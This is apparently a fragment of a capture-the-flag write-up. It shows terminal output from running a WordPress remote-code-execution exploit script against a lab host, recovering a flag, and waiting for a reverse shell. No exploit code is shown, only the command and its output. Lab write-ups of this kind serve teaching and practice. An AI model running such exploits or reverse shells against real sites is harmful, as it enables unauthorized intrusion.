 root@simpleedu:/home/Hack# ./wordpress-rce-exploit.sh http://192.168.2.11/
[*][*] Guess I can't argue with that... Let's get started...
[+] Connected to the target
length: 250Maybe you find some thing !<br/>give you a flag <br/>flag3{452755af28285ffd6615866f61bb23e6}
[+] Payload sent successfully
[+] Payload executed!
[*] Waiting for the target to send us a reverse shell...
Exiting...